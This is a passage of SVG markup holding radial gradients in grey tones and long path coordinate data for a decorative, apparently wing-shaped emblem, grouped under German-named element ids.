				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st16" d="M273.5,146.5c3.8,0,8.2-0.4,13.4-1.3c14.7-2.6,25.1-5.5,31.9-7.9c0.2-0.1,0.4-0.1,0.6-0.2
				c-1.4,0.1-2.7,0.2-4,0.2c0,0,0,0,0,0c-4.7,0-8.5-0.9-11.7-2.1l-40.3,6.3L296,133c-1.3,0.1-2.9,0.2-5.1,0.4
				c-3,0.3-6.8,0.6-11.6,1.1l-0.5,0.1c-0.1,0-18.6,4.8-25.6,5.6C255.3,142.4,260.8,146.4,273.5,146.5z"/>
			<radialGradient id="SVGID_18_" cx="323.7745" cy="55.1239" r="18.4386" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st17" d="M317.4,63.8c10.6,0.1,23.5,1.4,30.1,2.2c-5.3-3.4-10.9-6.3-16.8-7.8c-7.3-1.2-15-2.8-21.9-6
				c7.2,2.5,14.5,3.3,22.1,3.9c4.7,0.7,9.1,2.2,13.4,4.1c-0.3-0.5-0.6-1-0.9-1.5c-0.2-0.1-0.5-0.3-0.9-0.5c-3-1.5-10.3-4.7-19.4-4.7
				c-9.7,0-18.9-6.3-22.9-9.5c0,0.1,0.1,0.2,0.1,0.3C301.9,50,306.7,61.1,317.4,63.8z"/>
			<radialGradient id="SVGID_19_" cx="311.1205" cy="91.6969" r="30.807" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st18" d="M344.8,88.5l-68.1,0.6l64.6-4.6c-0.7-0.1-1.5-0.1-2.4-0.2c-3.6-0.3-9.3-0.6-17.6-0.6c-4.3,0-9.2,0.1-15,0.3
				c-4.1,0.6-21.8,3.3-33,3.3c-1.9,0-3.6-0.1-5-0.3c2,3.4,8.8,11.2,29.4,12.2c4.8,0.2,9.8,0.3,14.8,0.3c0.7,0,1.4,0,2,0l0.2,0l0,0
				c10.6-0.1,21-0.5,28.8-0.9c4.4-0.2,7.9-0.5,10.4-0.7C350.3,95.8,346.9,92.8,344.8,88.5z"/>
			<radialGradient id="SVGID_20_" cx="328.0271" cy="125.9612" r="24.6577" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st19" d="M348.5,128.3c2.5-0.8,4.3-1.5,5.4-2c0.7-0.3,1.2-0.5,1.4-0.6c1.8-1.2,3.9-2.6,6.2-3.9
				c-2.9-0.5-7.4-1.7-12-4.4l-46.7,9.6l34.9-10.4c-3.7,0.7-8.6,1.5-15,2.3l-0.4,0.1c-0.3,0.1-20.5,5.8-28,7.2
				c2.1,2.8,8.2,9.2,20.9,9.2c2.6,0,5.4-0.3,8.6-0.9c1.4-0.3,4.6-1,4.6-1C337.7,131.5,344.2,129.7,348.5,128.3z"/>
		</g>
	</g>
	<g id="rechts">
		<path id="Rahmen_1_" d="M779.7,54.5c-19.2,1.3-57.9,1.7-98.5,1.7c-33.1,0-67.4-0.3-93.5-0.5c-20.5-0.2-35.8-0.4-41.4-0.5
			c5.3-6.2,7.3-12.3,7.4-12.4l0.7-2.1l-1.9,0.9c0,0-3.3,1.6-8.5,3.2c-5.2,1.6-12.3,3.2-19.7,3.2c-1.8,0-3.6-0.1-5.4-0.3
			c-3-0.3-5.7-0.5-8.1-0.5c-7.2,0-12,1.3-14.7,2.2c1.8-4.1,2.4-7.4,2.4-7.4l0.5-2.7l-1.9,1.8c0,0-0.7,0.7-2,1.7
			c-3.9,3-12.9,9.1-21.9,9.1c-8.4,0-15.2,2.5-18.9,4.2c1.3-3,2.1-5.9,2.5-7.4c0.1-0.3,0.2-0.9,0.2-1.7c0,0-3.7,4.8-16.9,7.8
			c-8.2,1.8-12.6,5.5-14.9,8.7c-0.2-1.9-0.9-3.9-2.4-5.7l-1-1.2l-0.5,1.6c0,0-0.1,0.4-0.4,1.1c-0.8,2.1-2.9,6.7-6.2,8.8
			c-3.4,2.2-11.3,6.7-11.3,19.7c0,4.8,1,10.8,3.7,18.3c7.1,20.4,16,29.5,27.4,29.5c0.6,0,1.1,0,1.7-0.1
			c12.5,10.3,27.4,12.1,27.4,12.1c15.8,9.5,28,12.5,37.2,12.5c0,0,0,0,0,0c10.7,0,17.1-4.1,19.8-6.5c5.4,1.2,37.9,8.5,65.1,10.3
			c2.3,0.2,4.5,0.2,6.5,0.2c0,0,0.1,0,0.1,0c24.1,0,29-10.2,29.2-10.5l0.6-1.4h-1.4c-3,0-14.5-2.1-25.2-4.2
			c7.7,0.7,16.2,1.5,25.4,2.2c4.7,0.4,8.9,0.5,12.9,0.5c0.1,0,0.2,0,0.3,0c38.2,0,42.2-16.1,42.2-16.6l0.3-1.3l-1.2,0.1
			c-0.2,0-0.5,0-1,0c-0.9,0-2.1,0-3.6-0.1c2.1,0,4.2-0.1,6.2-0.1c46.5-0.9,51.8-20.3,51.9-20.7l0.4-1.4l-1.3,0.2
			c-0.3,0-0.9,0.1-1.8,0.1c-5.3,0-19.4-0.8-32.3-1.7c7.2-0.1,14.2-0.2,20.7-0.3c24.6-0.5,37.6-6.5,44.6-12.5c7-6,7.7-12.1,7.8-12.2
			l0.2-1.4l-1.2,0.3c-2.8,0.8-13.3,1.1-25.5,1.1c-5.1,0-10.6,0-16-0.1c29.2-2.3,45.9-8.6,55.5-14.9c11.3-7.4,12.7-14.8,12.7-15
			l0.3-1.8l-1.5,0.7C790.4,53.5,786.1,54.1,779.7,54.5z M510.8,49c2.4,0,5,0.1,7.9,0.5c1.9,0.2,3.7,0.3,5.6,0.3
			c11.7,0,22.5-3.8,26.9-5.6c-2.7,5.8-11,21.4-30.6,22.3l-0.5,0c-1.8-0.1-3.8-0.2-5.9-0.3c-9-0.6-19.8-1.3-27-2c-0.1,0-0.2,0-0.2,0
			c7.3-4.1,15.5-6.7,23.8-8c9.5-1.7,19.8-0.7,29.1-4.9c-9.4,3.4-19.3,1.7-29.1,2.7c-6.8,0.6-13.6,2-20.1,4.4
			c1.8-2.1,3.2-4.3,4.3-6.5c0.1-0.1,0.3-0.2,0.6-0.3C497.4,50.8,502.3,49,510.8,49z M610.5,68.7c-2.4,3.6-11.1,13.3-36.9,14.1
			c-0.9,0-1.8,0.1-2.7,0.1c0,0,0,0,0,0v0c-24.4,0.8-36.4,1.6-40.1,1.9l0.1-0.2l-1.5,0.4c-1.5,0.4-3.8,0.5-6.4,0.5
			c-6.2,0-14.7-0.9-21.5-1.7c-0.1,0-0.1,0-0.2,0c18.4-2.1,27.2-11.5,29.3-14.3l69.3,1.8l-67.4-5.7c0.4-0.2,0.8-0.3,1.2-0.5l0,0.1
			L610.5,68.7z M588.8,107.8c0.7,0,1.3,0,1.9,0l0,0.2c-1.9,3.7-8.8,12.4-31.6,12.4c-1.3,0-2.7,0-4.2-0.1
			c-20.7-0.9-39.5-1.5-50.8-1.9c7.3-2.1,12.2-5.5,14.8-7.8l60.6-0.1l-48.3-3.3c6.9-0.4,15.8-1.1,24.6-1.7l0,0.1
			C555.6,105.6,579.2,107.8,588.8,107.8z M467.6,133.5c-9.1-2-15.6-3.8-20-5.2c-2.5-0.8-4.3-1.5-5.4-2c-0.7-0.3-1.2-0.5-1.4-0.6
			c-1.8-1.2-3.9-2.6-6.2-3.9c2.9-0.5,7.4-1.7,12-4.4l46.7,9.6l-34.9-10.4c3.7,0.7,8.6,1.5,15,2.3l0.4,0.1c0.3,0.1,20.5,5.8,28,7.2
			c-2.1,2.8-8.2,9.2-20.9,9.2c-2.6,0-5.4-0.3-8.6-0.9C470.9,134.2,467.6,133.5,467.6,133.5z M470.3,136.6L470.3,136.6
			c0,0-0.1,0-0.1-0.1C470.2,136.6,470.2,136.6,470.3,136.6z M457.1,104.9c0,0-6.1-0.4-12.9-1c-4.4-0.4-9.2-1-12.7-1.6
			c0.3-0.1,0.6-0.2,0.9-0.3l-0.1,0.3l73.3,5.8l-56.3-7.8c8.1,0.5,19.9,1.1,32.1,1.1l37.2,6.7c-2.8,2.7-10.7,8.9-24.4,9.9
			c-0.9,0.1-1.4,0.1-1.4,0.1c-0.8,0-1.6,0.1-2.5,0.1c-1.5,0-3.1-0.1-4.7-0.2c-12.1-1-20.8-2.3-26.6-3.3c-3.3-0.6-5.6-1.1-6.9-1.5
			c2-1.9,3.9-4.1,5.5-6.8l0.8-1.4L457.1,104.9z M480.2,68.2c-11.8-0.8-23.4,0.4-35,1.5c0.2-0.4,0.4-0.9,0.5-1.3
			c1.8-0.2,5.8-0.7,10.8-1.3c6.6-0.7,15-1.3,22.3-1.4l0,0.1c0.1,0,0.1,0,0.2-0.1c0.1,0,0.3,0,0.4,0c2.8,0,5.4,0.1,7.6,0.3
			c12.3,1.2,34.9,2.5,41.4,2.8c-3.3,3.7-13.7,13.2-35.1,13.2c-0.8,0-1.6,0-2.5,0c-0.3,0-1.7-0.1-1.7-0.1c-5.4-0.2-10.2-0.2-14.3-0.2
			c-12.5,0-19.2,0.6-21.8,0.9l0-0.1l-1.3,0.2c0,0-2.2,0.4-5.5,0.8c-3.3,0.4-7.7,0.8-12.2,0.8c-2.4,0-4.9-0.1-7.2-0.4
			c1.7-0.5,3.8-1.2,6-2.3c3.3-1.6,6.8-4,9.5-7.5c12.4-1.9,24.9-4.1,37.4-4c12.6,0.2,25.2,0.5,37.8,0.8
			C505.2,70.1,492.7,69.1,480.2,68.2z M519.5,89.2l-64.6-4.6c0.7-0.1,1.5-0.1,2.4-0.2c3.6-0.3,9.3-0.6,17.6-0.6
			c4.3,0,9.2,0.1,15,0.3c4.1,0.6,21.8,3.3,33,3.3c1.9,0,3.6-0.1,5-0.3c-2,3.4-8.8,11.2-29.4,12.2c-4.8,0.2-9.8,0.3-14.8,0.3
			c-0.7,0-1.4,0-2,0l-0.2,0l0,0c-10.6-0.1-21-0.5-28.8-0.9c-4.4-0.2-7.9-0.5-10.4-0.7c3.6-2.2,7.1-5.2,9.1-9.5L519.5,89.2z
			 M480.8,137.3C480.8,137.3,480.8,137.3,480.8,137.3c4.7,0,8.6-0.9,11.7-2.1l40.3,6.3l-32.7-8.5c1.3,0.1,2.9,0.2,5.1,0.4
			c3,0.3,6.8,0.6,11.6,1.1l0.5,0.1c0.1,0,18.6,4.8,25.6,5.6c-2.1,2.2-7.6,6.2-20.3,6.3c-3.8,0-8.2-0.4-13.4-1.3
			c-14.7-2.6-25.1-5.5-31.9-7.9c-0.2-0.1-0.4-0.1-0.6-0.2C478.2,137.2,479.5,137.3,480.8,137.3z M499.7,131c3-2.6,4.3-5,4.4-5
			l0.7-1.3l-1.3-0.2c-2.2-0.3-8.1-1.7-13.9-3.2l64.6,5.6l-42-6.2c7.9,0.3,17.8,0.6,28.6,1l1,0.1c0,0,17.2,3.4,24.2,3.5
			c-2.3,3-9,9.6-24.6,9.6c-2.3,0-4.7-0.1-7.4-0.5C514.6,132.2,504.1,131.3,499.7,131z M542.4,104.6c-13.2,0.9-24,1.6-24,1.6
			l-26.4-4.7c2.2,0,4.4-0.1,6.5-0.2c19.3-0.8,27.1-7.8,30.1-12l69.1-0.2l-54-3.2c6.4-0.3,15.3-0.7,27.1-1.1
			c1.6,0.1,29.6,1.3,36.9,1.3c-2.4,3.8-10,13.6-26.9,15.4C571.3,102.5,555.6,103.6,542.4,104.6z M473.2,53.7
			c9.7,0,18.9-6.3,22.9-9.5c0,0.1-0.1,0.2-0.1,0.3c-1.7,5.5-6.5,16.6-17.2,19.3c-10.6,0.1-23.5,1.4-30.1,2.2
			c5.3-3.4,10.9-6.3,16.8-7.8c7.3-1.2,15-2.8,21.9-6c-7.2,2.5-14.5,3.3-22.1,3.9c-4.7,0.7-9.1,2.2-13.4,4.1c0.3-0.5,0.6-1,0.9-1.5
			c0.2-0.1,0.5-0.3,0.9-0.5C456.8,56.8,464,53.7,473.2,53.7z M440.4,56.6c7.4-1.8,11.5-3.7,13.8-5.2c-0.6,1.8-1.4,3.9-2.5,6
			c-1,1.9-3.7,5.6-6.2,6.9l-18.5,4.1c2.9-3.7,6.5-6.9,10.8-8.5c-3.9,0.4-7.6,2.1-11,4.5C428.8,61.6,432.7,58.5,440.4,56.6z
			 M434.5,133.5c-10.4,0-18.7-8.1-25.8-28.3c-2.6-7.3-3.6-13.1-3.6-17.6c0-4.8,1.1-8.2,2.6-10.7c-2.1,4.7-1.2,8.9-1.2,8.8
			c0,0,0.1-4.6,2.6-9.2c1.3-2.4,2.9-4.2,4.1-5.3c0.8-0.6,1.6-1.1,2.3-1.5c3.7-2.5,5.8-6.9,6.8-9.4c0.9,1.6,1.1,3.2,1.1,4.7
			c0,0.5-0.1,2.4-0.7,3.2c-3,3-5.8,6.1-8.5,9.3c3.1-2.3,6.3-4.5,9.5-6.5l20.6-4.5c-2,7.1-7.2,11.2-12.2,13.7c-2.6,1.3-5.1,2.1-7,2.5
			v0c-4,0.1-8,0.3-12,0.1c2.8,0.9,5.7,1.6,8.7,2.3l0,0.1c3.6,1,8,1.4,12.3,1.4c7,0,13.8-0.9,16.6-1.4c-1.9,6.2-7,10.2-12.1,12.6
			c0,0,0,0,0,0v0c-0.2,0.1-0.4,0.2-0.6,0.3c-2.8,1.3-5.6,2.1-7.6,2.6c-0.3,0.1-0.5,0.1-0.8,0.2c-4.6-0.1-9.2-0.1-13.7-1.5
			c3.5,2,7.4,3.1,11.3,4c3.2,1.1,10.3,1.9,16.8,2.6c4.7,0.4,9.1,0.8,11.4,0.9c-4.1,6.1-9.8,9.4-14.6,11.3c-2.6,1-4.9,1.6-6.6,1.9
			c-0.3,0.1-0.6,0.1-0.8,0.1c-5.2-1.1-10.7-2.5-14.9-6.5c3.6,4.8,9.1,7.4,14.5,9.5c2.6,1.4,5,2.9,7,4.3l0,0c0,0,0,0,0.1,0
			c0.7,0.5,1.4,1,2,1.4c1.3,1,2.3,1.8,3.1,2.4C441.2,132.7,437.7,133.5,434.5,133.5z M439,135.1c2.6-0.5,5.3-1.4,8.1-2.6l0.5-0.2
			c8.2,3.7,16.3,7.3,24.7,10.1c-5.9-3-11.6-6.4-17.2-9.9c2.3,0.6,4.8,1.2,7.6,1.9c1.1,0.7,9.9,6.3,16.2,8.3c-2,1.2-6,3-11.8,3
			C460.2,145.6,450.9,143.3,439,135.1z M500.8,158.1c-8.2,0-19.2-2.5-33.3-10.5c8.7-0.1,13.4-3.9,14-4.5c9.6,3.5,19.3,6.7,29.2,8.8
			c-8.3-2.6-16.3-6.1-24.3-9.8c1.7,0.5,3.4,0.9,5.3,1.4l0,0c0,0,16.9,6.8,27.8,8.5C517,154.2,511,158.1,500.8,158.1z M619,153.9
			c-2.2,2.6-8.9,8.1-26.8,8.1c-2,0-4.1-0.1-6.4-0.2c-14.8-1-31.2-3.6-43.9-5.9c-9.1-1.7-16.3-3.2-19.6-4l1.2-1.5l-1.8-0.2
			c-4.3-0.4-10.3-2-15.7-3.7c1,0.2,2,0.4,3.1,0.6c5.2,0.9,9.8,1.3,13.6,1.3c0,0,0.1,0,0.1,0c6.8,0,11.7-1.2,15.2-2.7l63.5,9.1
			l-58.3-12.3c0.3-0.3,0.6-0.6,0.9-0.8c1.8,0.3,12.9,2,31.2,4.1C581.8,147.2,610.2,153.1,619,153.9z M674.1,134.9
			c-1.8,3.6-9.4,13.8-40.3,13.8c-3.9,0-8.1-0.2-12.7-0.5c-18-1.4-33.4-2.9-45.6-4.3c-0.8-0.2-8-0.9-10.9-1.3
			c-9.9-1.2-16.4-2.2-19.2-2.6c0-0.1,0.1-0.1,0.1-0.2l0.8-1.5l-1.6,0.1c-0.1,0-0.2,0-0.2,0c-1.8,0-7.1-1-12.4-2.2
			c0.6,0.1,1.1,0.1,1.7,0.2c2.7,0.3,5.2,0.5,7.6,0.5c0,0,0.1,0,0.1,0c7.5,0,13-1.5,17.1-3.4l101.1,3.8l-95.2-7.6
			c0.3-0.3,0.6-0.5,0.9-0.8v0c0,0,30.7,2.3,65,3.4C631.8,132.4,665.8,134.8,674.1,134.9z M726.3,112.8c0.2,0,0.3,0,0.5,0
			c-2.1,4.2-11.6,17.2-49.7,18c-4.2,0.1-8.6,0.1-13,0.1c-22.3,0-47-1-66.1-2c-15.3-0.8-27-1.6-31.1-1.9c1.1-1.3,1.5-2.3,1.6-2.3
			l0.8-1.7l-1.7,0.3c-0.3,0.1-0.8,0.1-1.4,0.1c-2.5,0-6.8-0.5-11.1-1.1c1.4,0.1,2.7,0.1,4,0.1c0.1,0,0.1,0,0.2,0
			c14.7,0,23.1-3.7,27.8-7.5l121.4,0.9l-117.5-5c0.4-0.5,0.7-1,0.9-1.4c4.7,0,21.3,0.1,42.3,0.1c10.8,0,22.7,0,34.7-0.1
			C674,109.7,716,112.8,726.3,112.8z M740.4,86c10.9,0,20.2-0.2,24.5-0.9c-1.5,4.8-9.4,20.8-50.3,21.7c-13.8,0.3-29.8,0.4-45.6,0.5
			c-0.3,0-0.4,0-0.4,0l0,0c-11.9,0.1-23.7,0.1-34.3,0.1c-19.9,0-35.8-0.1-41.4-0.1c0.1-0.3,0.1-0.4,0.1-0.5l0.4-1.5l-1.4,0.3
			c-0.5,0.1-1.7,0.2-3.2,0.2c-5,0-14-0.6-21.3-1.2c5.1-0.4,9.9-0.8,13.7-1.2c12.4-1.3,20-6.8,24.4-11.4l143.6-1.2l-140.3-3
			c0.5-0.8,0.9-1.4,1.1-1.8c0.7,0,1.6,0,2.7,0c9.4,0,32.5-0.1,76.9-1C695.4,85.3,720.4,86,740.4,86z M708,82.8
			c-6.5,0.1-12.7,0.3-18.5,0.4c-0.8,0-1.3,0-1.3,0v0.1c-43.7,0.8-66.4,0.9-75.7,0.9c-0.7,0-1.2,0-1.8,0l0-0.1l-0.8,0.1
			c-1.9,0-2.7,0-2.7,0c0,0-13-0.3-21.1-0.6c21.7-3.8,26.5-15,26.6-15.3l0.5-1.3L573.1,65c65,0.3,130,1,194.9-2.6
			c-75.8,2.9-151.7-0.2-227.5-1.7c1.5-1.2,2.8-2.4,4-3.6c7.4,0.1,74.2,1.1,136.6,1.1c27.1,0,53.3-0.2,73.5-0.7
			c10.1-0.3,18.7-0.6,25.1-1c4.9-0.3,8.4-0.7,10.7-1.2C787.9,61.1,774.5,81.4,708,82.8z"/>
		<g id="innen">
			<radialGradient id="SVGID_21_" cx="555.8182" cy="75.2276" r="39.3119" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st20" d="M532.4,65.5l67.4,5.7l-69.3-1.8c-2.2,2.8-10.9,12.2-29.3,14.3c0.1,0,0.1,0,0.2,0c6.8,0.9,15.3,1.7,21.5,1.7
				c2.7,0,4.9-0.2,6.4-0.5l1.5-0.4l-0.1,0.2c3.7-0.3,15.7-1.1,40.1-1.9v0c0,0,0,0,0,0c0.9,0,1.8-0.1,2.7-0.1
				c25.8-0.8,34.5-10.5,36.9-14.1l-76.9-3.6l0-0.1C533.2,65.2,532.8,65.3,532.4,65.5z"/>
			<radialGradient id="SVGID_22_" cx="547.3205" cy="112.9814" r="31.0638" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st21" d="M531.1,107.3l48.3,3.3l-60.6,0.1c-2.6,2.3-7.5,5.7-14.8,7.8c11.4,0.3,30.2,1,50.8,1.9
				c1.4,0.1,2.8,0.1,4.2,0.1c22.8,0,29.7-8.8,31.6-12.4l0-0.2c-0.5,0-1.2,0-1.9,0c-9.6,0-33.1-2.2-33.1-2.2l0-0.1
				C546.8,106.2,537.9,106.8,531.1,107.3z"/>
			<radialGradient id="SVGID_23_" cx="519.0775" cy="55.3556" r="24.0173" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st22" d="M494.9,51.9c-1.1,2.2-2.5,4.4-4.3,6.5c6.6-2.4,13.3-3.8,20.1-4.4c9.8-1,19.7,0.7,29.1-2.7
				c-9.3,4.1-19.6,3.1-29.1,4.9c-8.2,1.4-16.5,4-23.8,8c0.1,0,0.2,0,0.2,0c7.2,0.7,18,1.5,27,2c2.1,0.1,4.1,0.2,5.9,0.3l0.5,0
				c19.6-1,28-16.5,30.6-22.3c-4.4,1.8-15.1,5.6-26.9,5.6c-1.8,0-3.7-0.1-5.6-0.3c-2.9-0.3-5.6-0.5-7.9-0.5
				c-8.5,0-13.4,1.8-15.3,2.6C495.2,51.7,495,51.8,494.9,51.9z"/>
			<radialGradient id="SVGID_24_" cx="640.9077" cy="120.1124" r="61.1822" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st23" d="M634.3,109.4c-21,0-37.7-0.1-42.3-0.1c-0.3,0.4-0.6,0.9-0.9,1.4l117.5,5l-121.4-0.9
				c-4.8,3.8-13.2,7.5-27.8,7.5c-0.1,0-0.1,0-0.2,0c-1.3,0-2.6,0-4-0.1c4.3,0.6,8.6,1.1,11.1,1.1c0.6,0,1.1,0,1.4-0.1l1.7-0.3
				l-0.8,1.7c0,0.1-0.5,1-1.6,2.3c4.1,0.3,15.8,1.1,31.1,1.9c19.1,1,43.8,2,66.1,2c4.5,0,8.8,0,13-0.1c38.1-0.8,47.6-13.8,49.7-18
				c-0.2,0-0.3,0-0.5,0c-10.3,0-52.3-3.1-57.3-3.5C657,109.4,645,109.4,634.3,109.4z"/>
			<radialGradient id="SVGID_25_" cx="493.5291" cy="150.1068" r="19.2611" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st24" d="M491.8,143.5c-1.9-0.5-3.7-0.9-5.3-1.4c7.9,3.7,16,7.1,24.3,9.8c-9.9-2.1-19.6-5.3-29.2-8.8
				c-0.6,0.6-5.3,4.4-14,4.5c14.1,8,25.1,10.5,33.3,10.5c10.3,0,16.3-3.9,18.8-6.1C508.7,150.4,491.8,143.5,491.8,143.5L491.8,143.5
				z"/>
			<radialGradient id="SVGID_26_" cx="603.1038" cy="138.7656" r="50.7109" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st25" d="M565.2,128.8L565.2,128.8c-0.3,0.2-0.6,0.5-0.9,0.8l95.2,7.6l-101.1-3.8c-4.1,1.9-9.6,3.4-17.1,3.4
				c0,0-0.1,0-0.1,0c-2.3,0-4.8-0.1-7.6-0.5c-0.6-0.1-1.1-0.1-1.7-0.2c5.4,1.2,10.6,2.2,12.4,2.2c0.1,0,0.2,0,0.2,0l1.6-0.1
				l-0.8,1.5c0,0,0,0.1-0.1,0.2c2.7,0.4,9.3,1.4,19.2,2.6c2.9,0.4,10.1,1.1,10.9,1.3c12.2,1.4,27.5,2.9,45.6,4.3
				c4.6,0.4,8.9,0.5,12.7,0.5c30.9,0,38.5-10.3,40.3-13.8c-8.3-0.1-42.3-2.5-43.9-2.6C596,131.1,565.2,128.8,565.2,128.8z"/>
			<radialGradient id="SVGID_27_" cx="562.5137" cy="151.9049" r="40.6199" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st26" d="M544.1,141.7c-0.2,0.2-0.5,0.5-0.9,0.8l58.3,12.3l-63.5-9.1c-3.5,1.5-8.3,2.7-15.2,2.7c0,0-0.1,0-0.1,0
				c-3.9,0-8.4-0.4-13.6-1.3c-1.1-0.2-2.1-0.4-3.1-0.6c5.4,1.7,11.4,3.3,15.7,3.7l1.8,0.2l-1.2,1.5c3.4,0.7,10.5,2.3,19.6,4
				c12.7,2.4,29.1,5,43.9,5.9c2.3,0.1,4.4,0.2,6.4,0.2c17.9,0,24.6-5.5,26.8-8.1c-8.8-0.9-37.3-6.8-43.7-8.1
				C556.9,143.7,545.9,142,544.1,141.7z"/>
			<radialGradient id="SVGID_28_" cx="665.5055" cy="69.672" r="88.9556" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st27" d="M754.7,57.5c-20.2,0.5-46.4,0.7-73.5,0.7c-62.4,0-129.3-1-136.6-1.1c-1.2,1.3-2.6,2.5-4,3.6
				c75.8,1.4,151.7,4.5,227.5,1.7c-64.9,3.6-129.9,3-194.9,2.6l40.2,1.9l-0.5,1.3c-0.1,0.3-4.9,11.4-26.6,15.3
				c8.1,0.3,21.1,0.6,21.1,0.6c0,0,0.9,0,2.7,0l0.8-0.1l0,0.1c0.5,0,1.1,0,1.8,0c9.3,0,32-0.1,75.7-0.9v-0.1c0,0,0.5,0,1.3,0
				c5.8-0.1,11.9-0.2,18.5-0.4c66.4-1.4,79.9-21.7,82.4-27.5c-2.2,0.5-5.8,0.8-10.7,1.2C773.4,56.9,764.8,57.2,754.7,57.5z"/>
			<radialGradient id="SVGID_29_" cx="666.1743" cy="96.2856" r="70.2739" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st28" d="M612.6,86.1c-1.1,0-1.9,0-2.7,0c-0.2,0.4-0.6,1-1.1,1.8l140.3,3l-143.6,1.2c-4.3,4.6-12,10.1-24.4,11.4
				c-3.8,0.4-8.5,0.8-13.7,1.2c7.3,0.6,16.3,1.2,21.3,1.2c1.6,0,2.7-0.1,3.2-0.2l1.4-0.3l-0.4,1.5c0,0,0,0.2-0.1,0.5
				c5.7,0,21.6,0.1,41.4,0.1c10.7,0,22.4,0,34.3-0.1l0,0c0,0,0.2,0,0.4,0c15.8-0.1,31.7-0.2,45.6-0.5c40.9-0.9,48.8-17,50.3-21.7
				c-4.3,0.7-13.6,0.9-24.5,0.9c-20.1,0-45.1-0.7-50.9-0.9C645.1,85.9,622,86.1,612.6,86.1z"/>
			<radialGradient id="SVGID_30_" cx="485.054" cy="91.6969" r="30.8064" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st29" d="M442.2,98c2.4,0.2,6,0.4,10.4,0.7c7.8,0.4,18.2,0.9,28.8,0.9l0,0l0.2,0c0.7,0,1.4,0,2,0
				c5,0,10-0.1,14.8-0.3c20.6-1,27.4-8.8,29.4-12.2c-1.4,0.2-3.1,0.3-5,0.3c-11.2,0-28.9-2.7-33-3.3c-5.7-0.2-10.7-0.3-15-0.3
				c-8.3,0-14,0.3-17.6,0.6c-0.9,0.1-1.7,0.1-2.4,0.2l64.6,4.6l-68.1-0.6C449.3,92.8,445.8,95.8,442.2,98z"/>
			<radialGradient id="SVGID_31_" cx="477.719" cy="75.1534" r="36.5127" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st30" d="M442.5,74.3c-2.7,3.5-6.2,5.9-9.5,7.5c-2.2,1.1-4.2,1.8-6,2.3c2.3,0.3,4.8,0.4,7.2,0.4
				c4.5,0,8.9-0.4,12.2-0.8c3.3-0.4,5.5-0.8,5.5-0.8l1.3-0.2l0,0.1c2.6-0.3,9.2-0.9,21.8-0.9c4.1,0,8.9,0.1,14.3,0.2
